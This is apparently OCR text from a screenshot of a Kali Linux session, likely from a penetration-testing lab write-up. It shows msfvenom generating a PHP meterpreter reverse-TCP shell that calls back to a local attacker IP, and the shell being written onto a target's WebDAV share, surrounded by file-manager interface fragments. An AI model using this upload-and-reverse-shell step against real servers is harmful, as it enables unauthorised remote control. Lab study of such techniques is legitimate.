 Floppy
exec-in-shell
root@Kali:/run/user/0/gvfs/dav:host=192.168.1.105,ssl=false,prefix=%2Fwebdav# ms
fvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:/run/user/0/gvfs/dav:host=192.168.1.105,ssl=false,prefix=%2Fwebdav# ls
passwd.dav  shell.php
root@Kali:/run/user/0/gvfs/dav:host=192.168.1.105,ssl=false,prefix=%2Fwebdav#
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-ha
QubesV3.1BackupDefaults
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav
shell.php
2 items